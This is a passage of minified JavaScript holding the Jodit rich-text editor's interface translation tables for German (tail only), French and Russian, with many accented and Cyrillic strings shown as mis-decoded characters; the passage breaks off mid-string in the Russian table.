dieses Bild auf dem Host herunter?","The image has been successfully uploaded to the host!":"Das Bild wurde erfolgreich auf den Server hochgeladen!null"}},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={"Type something":"Start writing..."}},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={"Type something":"Ecrivez ici","About Jodit":"A propos de Jodit","Jodit Editor":"Editeur Jodit","Free Non-commercial Version":"Version gratuite, non commerciale","GNU General Public License, version 2 or later":"GNU General Public License, version 2 ou ultÃ©rieure","Jodit User's Guide":"Guide de l'utilisateur","contains detailed help for using":"Aide dÃ©taillÃ©e Ã  l'utilisation","For information about the license, please go to our website:":"Consulter la licence sur notre site web:","Buy full version":"Acheter la version complÃ¨te","Copyright Â© XDSoft.net - Chupurnov Valeriy. All rights reserved.":"Copyright Â© XDSoft.net - Chupurnov Valeriy. Tous droits rÃ©servÃ©s.",Anchor:"Ancre","Open in new tab":"Ouvrir dans un nouvel onglet","Open editor in fullsize":"Ouvrir l'Ã©diteur en pleine page","Clear Formatting":"Supprimer le formattage","Fill color or set the text color":"Modifier la couleur du fond ou du texte",Redo:"Refaire",Undo:"DÃ©faire",Bold:"Gras",Italic:"Italique","Insert Unordered List":"Liste non ordonnÃ©e","Insert Ordered List":"Liste ordonnÃ©e","Align Center":"Centrer","Align Justify":"Justifier","Align Left":"Aligner Ã  gauche ","Align Right":"Aligner Ã  droite","Insert Horizontal Line":"InsÃ©rer une ligne horizontale","Insert Image":"InsÃ©rer une image","Insert file":"InsÃ©rer un fichier","Insert youtube/vimeo video":"InsÃ©rer une vidÃ©o","Insert link":"InsÃ©rer un lien","Font size":"Taille des caractÃ¨res","Font family":"Famille des caractÃ¨res","Insert format block":"Bloc formattÃ©",Normal:"Normal","Heading 1":"Titre 1","Heading 2":"Titre 2","Heading 3":"Titre 3","Heading 4":"Titre 4",Quote:"Citation",Code:"Code",Insert:"InsÃ©rer","Insert table":"InsÃ©rer un tableau","Decrease Indent":"Diminuer le retrait","Increase Indent":"Retrait plus","Select Special Character":"SÃ©lectionnez un caractÃ¨re spÃ©cial","Insert Special Character":"InsÃ©rer un caractÃ¨re spÃ©cial","Paint format":"Cloner le format","Change mode":"Mode wysiwyg <-> code html",Margins:"Marges",top:"haut",right:"droite",bottom:"Bas",left:"gauche",Styles:"Styles",Classes:"Classes",Align:"Alignement",Right:"Droite",Center:"Centre",Left:"Gauche","--Not Set--":"--Non disponible--",Src:"Source",Title:"Titre",Alternative:"Alternative",Filter:"Filtre",Link:"Lien","Open link in new tab":"Ouvrir le lien dans un nouvel onglet",Image:"Image",file:"fichier",Advanced:"AvancÃ©","Image properties":"PropriÃ©tÃ©s de l'image",Cancel:"Effacer",Ok:"OK","Your code is similar to HTML. Keep as HTML?":"Votre texte que vous essayez de coller est similaire au HTML. Collez-le en HTML?","Paste as HTML":"Coller en HTML?",Keep:"Sauvegarder l'original",Clean:"Nettoyer","Insert as Text":"Coller en tant que texte","Word Paste Detected":"C'est peut-Ãªtre un fragment de Word ou Excel","The pasted content is coming from a Microsoft Word/Excel document. Do you want to keep the format or clean it up?":"Le contenu que vous insÃ©rez provient d'un document Microsoft Word / Excel. Voulez-vous enregistrer le format ou l'effacer?","Insert only Text":"Coller le texte seulement","File Browser":"Explorateur de fichiers","Error on load list":"Erreur de liste de chargement","Error on load folders":"Erreur de dossier de chargement","Are you sure?":"Etes-vous sÃ»rs ?","Enter Directory name":"Entrer le non de dossier","Create directory":"CrÃ©er un dossier","type name":"type de fichier","Drop image":"Coller une image","Drop file":"DÃ©poser un fichier","or click":"ou cliquer","Alternative text":"Texte de remplacemement",Browse:"Chercher",Upload:"Charger",Background:"ArriÃ¨re-plan",Text:"Texte",Top:"Haut",Middle:"Milieu",Bottom:"Bas","Insert column before":"InsÃ©rer une colonne avant","Insert column after":"InsÃ©rer une colonne aprÃ¨s","Insert row above":"InsÃ©rer une ligne en dessus","Insert row below":"InsÃ©rer une ligne en dessous","Delete table":"Supprimer le tableau","Delete row":"Supprimer la ligne","Delete column":"Supprimer la colonne","Empty cell":"Vider la cellule","Chars: %d":"Symboles: %d","Words: %d":"Mots: %d","Strike through":"Frapper Ã  travers",Underline:"Souligner",superscript:"exposant",subscript:"indice","Cut selection":"Couper la sÃ©lection","Select all":"Tout sÃ©lectionner",Break:"Pause","Search for":"Rechercher","Replace with":"Remplacer par",Replace:"Remplacer",Paste:"Coller","Choose Content to Paste":"Choisissez le contenu Ã  coller",source:"la source",bold:"graisseux",italic:"italique",brush:"verser",link:"lien",undo:"abolir",redo:"prÃªt",table:"graphique",image:"Image",eraser:"la gommen",paragraph:"clause",fontsize:"taille de police",video:"Video",font:"police",about:"Ã  propos de l'Ã©diteur",print:"impression",symbol:"caractÃ¨re",underline:"soulignÃ©",strikethrough:"barrÃ©",indent:"indentation",outdent:"indiffÃ©rent",fullsize:"taille rÃ©elle",shrink:"taille conventionnelle",copyformat:"Format de copie",hr:"la ligne",ul:"Liste des",ol:"Liste numÃ©rotÃ©e",cut:"Couper",selectall:"SÃ©lectionner tout","Open link":"Ouvrir le lien","Edit link":"Modifier le lien","No follow":"Attribut Nofollow",Unlink:"Supprimer le lien"," URL":"URL",Reset:"Restaurer",Save:"Sauvegarder","Save as ...":"Enregistrer sous",Resize:"Changer la taille",Crop:"Taille de garniture",Width:"Largeur",Height:"Hauteur","Keep Aspect Ratio":"Garder les proportions",Yes:"Oui",No:"Non",Remove:"Supprimer",Select:"Mettre en Ã©vidence","Select %s":"Mettre en Ã©vidence: %s",Update:"Mettre Ã  jour","Vertical align":"Alignement vertical",Merge:"aller","Add column":"Ajouter une colonne","Add row":"Ajouter une rangÃ©e",Delete:"Effacer","Horizontal align":"Alignement horizontal","Sort by changed":"Trier par modifiÃ©","Sort by name":"Trier par nom","Sort by size":"Classer par taille","Add folder":"Ajouter le dossier","You can only edit your own images. Download this image on the host?":"Vous ne pouvez Ã©diter que vos propres images. TÃ©lÃ©chargez cette image sur l'hÃ´te?","The image has been successfully uploaded to the host!":"L'image a Ã©tÃ© tÃ©lÃ©chargÃ©e avec succÃ¨s sur le serveur!null"}},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={"Type something":"ÐÐ°Ð¿Ð¸ÑˆÐ¸Ñ‚Ðµ Ñ‡Ñ‚Ð¾-Ð»Ð¸Ð±Ð¾","About Jodit":"Ðž Jodit","Jodit Editor":"Ð ÐµÐ´Ð°ÐºÑ‚Ð¾Ñ€ Jodit","Free Non-commercial Version":"Ð’ÐµÑ€ÑÐ¸Ñ Ð´Ð»Ñ Ð½Ðµ ÐºÐ¾Ð¼Ð¼ÐµÑ€Ñ‡ÐµÑÐºÐ¾Ð³Ð¾ Ð¸ÑÐ¿Ð¾Ð»ÑŒÐ·Ð¾Ð²Ð°Ð½Ð¸Ñ","GNU General Public License, version 2 or later":"Ð¡Ñ‚Ð°Ð½Ð´Ð°Ñ€Ñ‚Ð½Ð°Ñ Ð¾Ð±Ñ‰ÐµÑÑ‚Ð²ÐµÐ½Ð½Ð°Ñ Ð»Ð¸Ñ†ÐµÐ½Ð·Ð¸Ñ GNU (GPL), Ð²ÐµÑ€ÑÐ¸Ñ 2 Ð¸Ð»Ð¸ Ð²Ñ‹ÑˆÐµ","Jodit User's Guide":"Jodit Ð ÑƒÐºÐ¾Ð²Ð¾Ð´ÑÑ‚Ð²Ð¾ Ð¿Ð¾Ð»ÑŒÐ·Ð¾Ð²Ð°Ñ‚ÐµÐ»Ñ","contains detailed help for using":"ÑÐ¾Ð´ÐµÑ€Ð¶Ð¸Ñ‚ Ð´ÐµÑ‚Ð°Ð»ÑŒÐ½ÑƒÑŽ Ð¸Ð½Ñ„Ð¾Ñ€Ð¼Ð°Ñ†Ð¸ÑŽ Ð¿Ð¾ Ð¸ÑÐ¿Ð¾Ð»ÑŒÐ·Ð¾Ð²Ð°Ð½Ð¸ÑŽ","For information about the license, please go to our website:":"Ð”Ð»Ñ Ð¿Ð¾Ð»ÑƒÑ‡ÐµÐ½Ð¸Ñ ÑÐ²ÐµÐ´ÐµÐ½Ð¸Ð¹ Ð¾ Ð»Ð¸Ñ†ÐµÐ½Ð·Ð¸Ð¸ , Ð¿Ð¾Ð¶Ð°Ð»ÑƒÐ¹ÑÑ‚Ð°, Ð¿ÐµÑ€ÐµÐ¹Ð´Ð¸Ñ‚Ðµ Ð½Ð° Ð½Ð°Ñˆ ÑÐ°Ð¹Ñ‚:","Buy full version":"ÐšÑƒÐ¿Ð¸Ñ‚ÑŒ Ð¿Ð¾Ð»Ð½ÑƒÑŽ Ð²ÐµÑ€ÑÐ¸ÑŽ","Copyright Â© XDSoft.net - Chupurnov Valeriy. All rights reserved.":"ÐÐ²Ñ‚Ð¾Ñ€ÑÐºÐ¸Ðµ Ð¿Ñ€Ð°Ð²Ð° Â© XDSoft.net - Ð§ÑƒÐ¿ÑƒÑ€Ð½Ð¾Ð² Ð’Ð°Ð»ÐµÑ€Ð¸Ð¹. Ð’ÑÐµ Ð¿Ñ€Ð°Ð²Ð° Ð·Ð°Ñ‰Ð¸Ñ‰ÐµÐ½Ñ‹.",Anchor:"ÐÐ½ÐºÐ¾Ñ€","Open in new tab":"ÐžÑ‚ÐºÑ€Ñ‹Ð²Ð°Ñ‚ÑŒ ÑÑÑ‹Ð»ÐºÑƒ Ð² Ð½Ð¾Ð²Ð¾Ð¹ Ð²ÐºÐ»Ð°Ð´ÐºÐµ","Open editor in fullsize":"ÐžÑ‚ÐºÑ€Ñ‹Ñ‚ÑŒ Ñ€ÐµÐ´Ð°ÐºÑ‚Ð¾Ñ€ Ð² Ð¿Ð¾Ð»Ð½Ð¾Ð¼ Ñ€Ð°Ð·Ð¼ÐµÑ€Ðµ","Clear Formatting":"ÐžÑ‡Ð¸ÑÑ‚Ð¸Ñ‚ÑŒ Ñ„Ð¾Ñ€Ð¼Ð°Ñ‚Ð¸Ñ€Ð¾Ð²Ð°Ð½Ð¸Ðµ","Fill color or set the text color":"Ð¦Ð²ÐµÑ‚ Ð·Ð°Ð»Ð¸Ð²ÐºÐ¸ Ð¸Ð»Ð¸ Ñ†Ð²ÐµÑ‚ Ñ‚ÐµÐºÑÑ‚Ð°",Redo:"ÐŸÐ¾Ð²Ñ‚Ð¾Ñ€",Undo:"ÐžÑ‚Ð¼ÐµÐ½Ð°",Bold:"Ð–Ð¸Ñ€Ð½Ñ‹Ð¹",Italic:"ÐÐ°ÐºÐ»Ð¾Ð½Ð½Ñ‹Ð¹","Insert Unordered List":"Ð’ÑÑ‚Ð°Ð²ÐºÐ° Ð¼Ð°Ñ€ÐºÐ¸Ñ€Ð¾Ð²Ð°Ð½Ð½Ð¾Ð³Ð¾ ÑÐ¿Ð¸ÑÐºÐ°","Insert Ordered List":"Ð’ÑÑ‚Ð°Ð²Ð¸Ñ‚ÑŒ Ð½ÑƒÐ¼ÐµÑ€Ð¾Ð²Ð°Ð½Ð½Ñ‹Ð¹ ÑÐ¿Ð¸ÑÐ¾Ðº","Align Center":"Ð’Ñ‹Ñ€Ð¾Ð²Ð½ÑÑ‚ÑŒ Ð¿Ð¾ Ñ†ÐµÐ½Ñ‚Ñ€Ñƒ","Align Justify":"Ð’Ñ‹Ñ€Ð¾Ð²Ð½ÑÑ‚ÑŒ Ð¿Ð¾ ÑˆÐ¸Ñ€Ð¸Ð½Ðµ","Align Left":"Ð’Ñ‹Ñ€Ð¾Ð²Ð½ÑÑ‚ÑŒ Ð¿Ð¾ Ð»ÐµÐ²Ð¾Ð¼Ñƒ ÐºÑ€Ð°ÑŽ","Align Right":"Ð’Ñ‹Ñ€Ð¾Ð²Ð½ÑÑ‚ÑŒ Ð¿Ð¾ Ð¿Ñ€Ð°Ð²Ð¾Ð¼Ñƒ ÐºÑ€Ð°ÑŽ","Insert Horizontal Line":"Ð’ÑÑ‚Ð°Ð²Ð¸Ñ‚ÑŒ Ð³Ð¾Ñ€Ð¸Ð·Ð¾Ð½Ñ‚Ð°Ð»ÑŒÐ½ÑƒÑŽ Ð»Ð¸Ð½Ð¸ÑŽ","Insert Image":"Ð’ÑÑ‚Ð°Ð²Ð¸Ñ‚ÑŒ Ð¸Ð·Ð¾Ð±Ñ€Ð°Ð¶ÐµÐ½Ð¸Ðµ","Insert file":"Ð’ÑÑ‚Ð°Ð²Ð¸Ñ‚ÑŒ Ñ„Ð°Ð¹Ð»","Insert youtube/vimeo video":"Ð’ÑÑ‚Ð°Ð²ÑŒÑ‚Ðµ Ð²Ð¸Ð´ÐµÐ¾","Insert link":"Ð’ÑÑ‚Ð°Ð²Ð¸Ñ‚ÑŒ ÑÑÑ‹Ð»ÐºÑƒ","Font size":"Ð Ð°Ð·Ð¼ÐµÑ€ ÑˆÑ€Ð¸Ñ„Ñ‚Ð°","Font family":"Ð¨Ñ€Ð¸Ñ„Ñ‚","Insert format block":"Ð’ÑÑ‚Ð°Ð²Ð¸Ñ‚ÑŒ Ð±Ð»Ð¾Ñ‡Ð½Ñ‹Ð¹ ÑÐ»ÐµÐ¼ÐµÐ½Ñ‚",Normal:"ÐÐ¾Ñ€Ð¼Ð°Ð»ÑŒÐ½Ñ‹Ð¹ Ñ‚ÐµÐºÑÑ‚","Heading 1":"Ð—Ð°Ð³Ð¾Ð»Ð¾Ð²Ð¾Ðº 1","Heading 2":"Ð—Ð°Ð³Ð¾Ð»Ð¾Ð²Ð¾Ðº 2","Heading 3":"Ð—Ð°Ð³Ð¾Ð»Ð¾Ð²Ð¾Ðº 3","Heading 4":"Ð—Ð°Ð³Ð¾Ð»Ð¾Ð²Ð¾Ðº 4",Quote:"Ð¦Ð¸Ñ‚Ð°Ñ‚Ð°",Code:"ÐšÐ¾Ð´",Insert:"Ð’ÑÑ‚Ð°Ð²Ð¸Ñ‚ÑŒ","Insert table":"Ð’ÑÑ‚Ð°Ð²Ð¸Ñ‚ÑŒ Ñ‚Ð°Ð±Ð»Ð¸Ñ†Ñƒ","Decrease Indent":"Ð£Ð¼ÐµÐ½ÑŒÑˆÐ¸Ñ‚ÑŒ Ð¾Ñ‚ÑÑ‚ÑƒÐ¿","Increase Indent":"Ð£Ð²ÐµÐ»Ð¸Ñ‡Ð¸Ñ‚ÑŒ Ð¾Ñ‚ÑÑ‚ÑƒÐ¿","Select Special Character":"Ð’Ñ‹Ð±ÐµÑ€Ð¸Ñ‚Ðµ ÑÐ¿ÐµÑ†Ð¸Ð°Ð»ÑŒÐ½Ñ‹Ð¹ ÑÐ¸Ð¼Ð²Ð¾Ð»","Insert Special Character":"Ð’ÑÑ‚Ð°Ð²Ð¸Ñ‚ÑŒ ÑÐ¿ÐµÑ†Ð¸Ð°Ð»ÑŒÐ½Ñ‹Ð¹ ÑÐ¸Ð¼Ð²Ð¾Ð»","Paint format":"Ð¤Ð¾Ñ€Ð¼Ð°Ñ‚ ÐºÑ€Ð°ÑÐºÐ¸","Change mode":"Ð˜ÑÑ‚Ð¾Ñ‡Ð½Ð¸Ðº",Margins:"ÐžÑ‚ÑÑ‚ÑƒÐ¿Ñ‹",top:"ÑÐ²ÐµÑ€Ñ…Ñƒ",right:"ÑÐ¿Ñ€Ð°Ð²Ð°",bottom:"ÑÐ½Ð¸Ð·Ñƒ",left:"ÑÐ»ÐµÐ²Ð°",Styles:"Ð¡Ñ‚Ð¸Ð»Ð¸",Classes:"ÐšÐ»Ð°ÑÑÑ‹",Align:"Ð’Ñ‹Ñ€Ð°Ð²Ð½Ð¸Ð²Ð°Ð½Ð¸Ðµ",Right:"ÐŸÐ¾ Ð¿Ñ€Ð°Ð²Ð¾Ð¼Ñƒ ÐºÑ€Ð°ÑŽ",Center:"ÐŸÐ¾ Ñ†ÐµÐ½Ñ‚Ñ€Ñƒ",Left:"ÐŸÐ¾ Ð»ÐµÐ²Ð¾Ð¼Ñƒ ÐºÑ€Ð°ÑŽ","--Not Set--":"--Ð½Ðµ ÑƒÑÑ‚Ð°Ð½Ð°Ð²Ð»Ð¸Ð²Ð°Ñ‚ÑŒ--",Src:"src",Title:"Ð—Ð°Ð³Ð¾Ð»Ð¾Ð²Ð¾Ðº",Alternative:"ÐÐ»ÑŒÑ‚ÐµÑ€Ð½Ð°Ñ‚Ð¸Ð²Ð½Ñ‹Ð¹ Ñ‚ÐµÐºÑÑ‚ (alt)",Link:"Ð¡ÑÑ‹Ð»ÐºÐ°","Open link in new tab":"ÐžÑ‚ÐºÑ€Ñ‹Ð²Ð°Ñ‚ÑŒ ÑÑÑ‹Ð»ÐºÑƒ Ð² Ð½Ð¾Ð²Ð¾Ð¼ Ð¾ÐºÐ½Ðµ",Image:"Ð˜Ð·Ð¾Ð±Ñ€Ð°Ð¶ÐµÐ½Ð¸Ðµ",file:"Ð¤Ð°Ð¹Ð»",Advanced:"Ð Ð°ÑÑˆÐ¸Ñ€ÐµÐ½Ð½Ñ‹Ðµ","Image properties":"Ð¡Ð²Ð¾Ð¹ÑÑ‚Ð²Ð° Ð¸Ð·Ð¾Ð±Ñ€Ð°Ð¶ÐµÐ½Ð¸Ñ",Cancel:"ÐžÑ‚Ð¼ÐµÐ½Ð°",Ok:"ÐžÐº","Your code is similar to HTML. Keep as HTML?":"Ð’Ð°Ñˆ Ñ‚ÐµÐºÑÑ‚, ÐºÐ¾Ñ‚Ð¾Ñ€Ñ‹Ð¹ Ð²Ñ‹ Ð¿Ñ‹Ñ‚Ð°ÐµÑ‚ÐµÑÑŒ Ð²ÑÑ‚Ð°Ð²Ð¸Ñ‚ÑŒ Ð¿Ð¾Ñ…Ð¾Ð¶ Ð½Ð° HTML. Ð’ÑÑ‚Ð°Ð²Ð¸Ñ‚ÑŒ ÐµÐ³Ð¾ ÐºÐ°Ðº HTML?","Paste as HTML":"Ð’ÑÑ‚Ð°Ð²Ð¸Ñ‚ÑŒ ÐºÐ°Ðº HTML?",Keep:"Ð¡Ð¾Ñ…Ñ€Ð°Ð½Ð¸Ñ‚ÑŒ Ð¾Ñ€Ð¸Ð³Ð¸Ð½Ð°Ð»",Clean:"ÐŸÐ¾Ñ‡Ð¸ÑÑ‚Ð¸Ñ‚ÑŒ","Insert as Text":"Ð’ÑÑ‚Ð°Ð²Ð¸Ñ‚ÑŒ ÐºÐ°Ðº Ñ‚ÐµÐºÑÑ‚","Insert only Text":"Ð’ÑÑ‚Ð°Ð²Ð¸Ñ‚ÑŒ Ñ‚Ð¾Ð»ÑŒÐºÐ¾ Ñ‚ÐµÐºÑÑ‚","Word Paste Detected":"Ð’Ð¾Ð·Ð¼Ð¾Ð¶Ð½Ð¾ ÑÑ‚Ð¾ Ñ„Ñ€Ð°Ð³Ð¼ÐµÐ½Ñ‚ Word Ð¸Ð»Ð¸ Excel","The pasted content is coming from a Microsoft Word/Excel document. Do you want to keep the format or clean it up?":"ÐšÐ¾Ð½Ñ‚ÐµÐ½Ñ‚ ÐºÐ¾Ñ‚Ð¾Ñ€Ñ‹Ð¹ Ð²Ñ‹ Ð²ÑÑ‚Ð°Ð²Ð»ÑÐµÑ‚Ðµ Ð¿Ð¾ÑÑ‚ÑƒÐ¿Ð°ÐµÑ‚ Ð¸Ð· Ð´Ð¾ÐºÑƒÐ¼ÐµÐ½Ñ‚Ð° Microsoft Word / Excel. Ð’Ñ‹ Ñ…Ð¾Ñ‚Ð¸Ñ‚Ðµ ÑÐ¾Ñ…Ñ€Ð°Ð½Ð¸Ñ‚ÑŒ Ñ„Ð¾Ñ€Ð¼Ð°Ñ‚ Ð¸Ð»Ð¸ Ð¾Ñ‡Ð¸ÑÑ‚Ð¸Ñ‚ÑŒ ÐµÐ³Ð¾?","File Browser":"Ð‘Ñ€Ð°ÑƒÐ·ÐµÑ€ Ñ„Ð°Ð¹Ð»Ð¾Ð²","Error on load list":"ÐžÑˆÐ¸Ð±ÐºÐ° Ð¿Ñ€Ð¸ Ð·Ð°Ð³Ñ€ÑƒÐ·ÐºÐµ ÑÐ¿Ð¸ÑÐºÐ° Ð¸Ð·Ð¾Ð±Ñ€Ð°Ð¶ÐµÐ½Ð¸Ð¹","Error on load folders":"ÐžÑˆÐ¸Ð±ÐºÐ° Ð¿Ñ€Ð¸ Ð·Ð°Ð³Ñ€ÑƒÐ·ÐºÐµ ÑÐ¿Ð¸ÑÐºÐ° Ð´Ð¸Ñ€ÐµÐºÑ‚Ð¾Ñ€Ð¸Ð¹","Are you sure?":"Ð’Ñ‹ ÑƒÐ²ÐµÑ€ÐµÐ½Ñ‹?","Enter Directory name":"Ð’Ð²ÐµÐ´Ð¸Ñ‚Ðµ Ð½Ð°Ð·Ð²Ð°Ð½Ð¸Ðµ Ð´Ð¸Ñ€ÐµÐºÑ‚Ð¾Ñ€Ð¸Ð¸","Create directory":"Ð¡Ð¾Ð·Ð´Ð°Ñ‚ÑŒ Ð´Ð¸Ñ€ÐµÐºÑ‚Ð¾Ñ€Ð¸ÑŽ","type name":"Ð²Ð²ÐµÐ´Ð¸Ñ‚Ðµ Ð½Ð°Ð·Ð²Ð°Ð½Ð¸Ðµ","Drop image":"ÐŸÐµÑ€ÐµÑ‚Ð°Ñ‰Ð¸Ñ‚Ðµ ÑÑŽÐ´Ð° Ð¸Ð·Ð¾Ð±Ñ€Ð°Ð¶ÐµÐ½Ð¸Ðµ","Drop file":"ÐŸÐµÑ€ÐµÑ‚Ð°Ñ‰Ð¸Ñ‚Ðµ ÑÑŽÐ´Ð° Ñ„Ð°Ð¹Ð»","or click":"Ð¸Ð»Ð¸ Ð½Ð°Ð¶Ð¼Ð¸Ñ‚Ðµ","Alternative text":"ÐÐ»ÑŒÑ‚ÐµÑ€Ð½Ð°Ñ‚Ð¸Ð²Ð½Ñ‹Ð¹ Ñ‚ÐµÐºÑÑ‚",Browse:"Ð¡ÐµÑ€Ð²ÐµÑ€",Upload:"Ð—Ð°Ð³Ñ€ÑƒÐ·ÐºÐ°",Background:"Ð¤Ð¾Ð½",Text:"Ð¢ÐµÐºÑÑ‚",Top:" Ðš Ð²ÐµÑ€Ñ…Ñƒ",Middle:"ÐŸÐ¾ ÑÐµÑ€ÐµÐ´Ð¸Ð½Ðµ",Bottom:"Ðš Ð½Ð¸Ð·Ñƒ","Insert column before":"Ð’ÑÑ‚Ð°Ð²Ð¸Ñ‚ÑŒ ÑÑ‚Ð¾Ð»Ð±ÐµÑ† Ð´Ð¾","Insert column after":"Ð’ÑÑ‚Ð°Ð²Ð¸Ñ‚ÑŒ ÑÑ‚Ð¾Ð»Ð±ÐµÑ† Ð¿Ð¾ÑÐ»Ðµ","Insert row above":"Ð’ÑÑ‚Ð°Ð²Ð¸Ñ‚ÑŒ Ñ€ÑÐ´ Ð²Ñ‹ÑˆÐµ","Insert row below":"Ð’ÑÑ‚Ð°Ð²Ð¸Ñ‚ÑŒ Ñ€ÑÐ´ Ð½Ð¸Ð¶Ðµ","Delete table":"Ð£Ð´Ð°Ð»Ð¸Ñ‚ÑŒ Ñ‚Ð°Ð±Ð»Ð¸Ñ†Ñƒ","Delete row":"Ð£Ð´Ð°Ð»ÑÑ‚ÑŒ Ñ€ÑÐ´","Delete column":"Ð£Ð´Ð°Ð»Ð¸Ñ‚ÑŒ ÑÑ‚Ð¾Ð»Ð±ÐµÑ†","Empty cell":"ÐžÑ‚Ñ‡Ð¸ÑÑ‚Ð¸Ñ‚ÑŒ ÑÑ‡ÐµÐ¹ÐºÑƒ",source:"HTML",bold:"Ð¶Ð¸Ñ€Ð½Ñ‹Ð¹",italic:"ÐºÑƒÑ€ÑÐ¸Ð²",brush:"Ð·Ð°Ð»Ð¸Ð²ÐºÐ°",link:"ÑÑÑ‹Ð»ÐºÐ°",undo:"Ð¾Ñ‚Ð¼ÐµÐ½Ð¸Ñ‚ÑŒ",redo:"Ð¿Ð¾Ð²Ñ‚Ð¾Ñ€Ð¸Ñ‚ÑŒ",table:"Ñ‚Ð°Ð±Ð»Ð¸Ñ†Ð°",image:"Ð¸Ð·Ð¾Ð±Ñ€Ð°Ð¶ÐµÐ½Ð¸Ðµ",eraser:"Ð¾Ñ‡Ð¸ÑÑ‚Ð¸Ñ‚ÑŒ",paragraph:"Ð¿Ð°Ñ€Ð°Ð³Ñ€Ð°Ñ„",fontsize:"Ñ€Ð°Ð·Ð¼ÐµÑ€ ÑˆÑ€Ð¸Ñ„Ñ‚Ð°",video:"Ð²Ð¸Ð´ÐµÐ¾",font:"ÑˆÑ€Ð¸Ñ„Ñ‚",about:"Ð¾ Ñ€ÐµÐ´Ð°ÐºÑ‚Ð¾Ñ€Ðµ",print:"Ð¿ÐµÑ‡Ð°Ñ‚ÑŒ",symbol:"ÑÐ¸Ð¼Ð²Ð¾Ð»",underline:"Ð¿Ð¾Ð´Ñ‡ÐµÑ€ÐºÐ½ÑƒÑ‚Ñ‹Ð¹",strikethrough:"Ð¿ÐµÑ€ÐµÑ‡ÐµÑ€ÐºÐ½ÑƒÑ‚Ñ‹Ð¹",indent:"Ð¾Ñ‚ÑÑ‚ÑƒÐ¿",outdent:"Ð²Ñ‹ÑÑ‚ÑƒÐ¿",fullsize:"Ð²Ð¾ Ð²ÐµÑÑŒ ÑÐºÑ€Ð°Ð½",shrink:"Ð¾Ð±Ñ‹Ñ‡Ð½Ñ‹Ð¹ Ñ€Ð°Ð·Ð¼ÐµÑ€",copyformat:"ÐšÐ¾Ð¿Ð¸Ñ€Ð¾Ð²Ð°Ñ‚ÑŒ Ñ„Ð¾Ñ€Ð¼Ð°Ñ‚",hr:"Ð»Ð¸Ð½Ð¸Ñ",ul:"Ð¡Ð¿Ð¸ÑÐ¾Ðº",ol:"ÐÑƒÐ¼ÐµÑ€Ð¾Ð²Ð°Ð½Ð½Ñ‹Ð¹ ÑÐ¿Ð¸ÑÐ¾Ðº",cut:"Ð’Ñ‹Ñ€ÐµÐ·Ð°Ñ‚ÑŒ",selectall:"Ð’Ñ‹Ð´ÐµÐ»Ð¸Ñ‚ÑŒ Ð²ÑÐµ","Embed code":"ÐšÐ¾Ð´","Open link":"ÐžÑ‚ÐºÑ€Ñ‹Ñ‚ÑŒ ÑÑÑ‹Ð»ÐºÑƒ","Edit link":"Ð ÐµÐ´Ð°ÐºÑ‚Ð¸Ñ€Ð¾Ð²Ð°Ñ‚ÑŒ ÑÑÑ‹Ð»ÐºÑƒ","No follow":"ÐÑ‚Ñ€Ð¸Ð±ÑƒÑ‚ nofollow",Unlink:"Ð£Ð±Ñ€Ð°Ñ‚ÑŒ ÑÑÑ‹Ð»ÐºÑƒ",Update:"ÐžÐ±Ð½Ð¾Ð²Ð¸Ñ‚ÑŒ"," URL":"URL",Edit:"Ð ÐµÐ´Ð°ÐºÑ‚Ð¸Ñ€Ð¾Ð²Ð°Ñ‚ÑŒ","Horizontal align":"Ð“Ð¾Ñ€Ð¸Ð·Ð¾Ð½Ñ‚Ð°Ð»ÑŒÐ½Ð¾Ðµ Ð²Ñ‹Ñ€Ð°Ð²Ð½Ð¸Ð²Ð°Ð½Ð¸Ðµ",Filter:"Ð¤Ð¸Ð»ÑŒÑ‚Ñ€","Sort by changed":"ÐŸÐ¾ Ð¸Ð·Ð¼ÐµÐ½ÐµÐ½Ð¸ÑŽ","Sort by name":"ÐŸÐ¾ Ð¸Ð¼ÐµÐ½Ð¸","Sort by size":"ÐŸÐ¾ Ñ€Ð°Ð·Ð¼ÐµÑ€Ñƒ","Add folder":"Ð”Ð¾Ð±Ð°Ð²Ð¸Ñ‚ÑŒ Ð¿Ð°Ð¿ÐºÑƒ",Reset:"Ð’Ð¾ÑÑÑ‚Ð°Ð½Ð¾Ð²Ð¸Ñ‚ÑŒ",Save:"Ð¡Ð¾Ñ…Ñ€Ð°Ð½Ð¸Ñ‚ÑŒ","Save as ...":"Ð¡Ð¾Ñ…Ñ€Ð°Ð½Ð¸Ñ‚ÑŒ ÐºÐ°Ðº",Resize:"Ð˜Ð·Ð¼ÐµÐ½Ð¸Ñ‚ÑŒ Ñ€Ð°Ð·Ð¼ÐµÑ€",Crop:"ÐžÐ±Ñ€ÐµÐ·Ð°Ñ‚ÑŒ Ñ€Ð°Ð·Ð¼ÐµÑ€",Width:"Ð¨Ð¸Ñ€Ð¸Ð½Ð°",Height:"Ð’Ñ‹ÑÐ¾Ñ‚Ð°","Keep Aspect Ratio":"Ð¡Ð¾Ñ…Ñ€Ð°Ð½ÑÑ‚ÑŒ Ð¿Ñ€Ð¾Ð¿Ð¾Ñ€Ñ†Ð¸Ð¸",Yes:"Ð”Ð°",No:"ÐÐµÑ‚",Remove:"Ð£Ð´Ð°Ð»Ð¸Ñ‚ÑŒ",Select:"Ð’Ñ‹Ð´ÐµÐ»Ð¸Ñ‚ÑŒ","Chars: %d":"Ð¡Ð¸Ð¼Ð²Ð¾Ð»Ð¾Ð²: %d","Words: %d":"Ð¡Ð»Ð¾Ð²: %d",All:"Ð’Ñ‹Ð´ÐµÐ»Ð¸Ñ‚ÑŒ Ð²ÑÐµ","Select %s":"Ð’Ñ‹Ð´ÐµÐ»Ð¸Ñ‚ÑŒ: %s","Select all":"Ð’Ñ‹Ð´ÐµÐ»Ð¸Ñ‚ÑŒ Ð²ÑÐµ","Vertical align":"Ð’ÐµÑ€Ñ‚Ð¸ÐºÐ°Ð»ÑŒÐ½Ð¾Ðµ Ð²Ñ‹Ñ€Ð°Ð²Ð½Ð¸Ð²Ð°Ð½Ð¸Ðµ",Split:"Ð Ð°Ð·Ð´ÐµÐ»Ð¸Ñ‚ÑŒ","Split vertical":"Ð Ð°Ð·Ð´ÐµÐ»Ð¸Ñ‚ÑŒ Ð¿Ð¾ Ð²ÐµÑ€Ñ‚Ð¸ÐºÐ°Ð»Ð¸","Split horizontal":"Ð Ð°Ð·Ð´ÐµÐ»Ð¸Ñ‚ÑŒ Ð¿Ð¾ 